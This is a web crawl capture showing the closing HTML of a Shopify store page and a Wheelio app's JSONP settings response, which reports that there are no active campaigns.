</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback120&s=pandorasboxinc.myshopify.com&d=pandorasboxinc.myshopify.com&cu=https%3A%2F%2Faphrodites.com%2Fpages%2Fhollywood-crystal-hoop-earrings-bundle-offer&uid=121
body_size: 381
content:
window['WheelioAppJSONPCallback120']({"success":false,"errorMessage":"No active campaigns!"})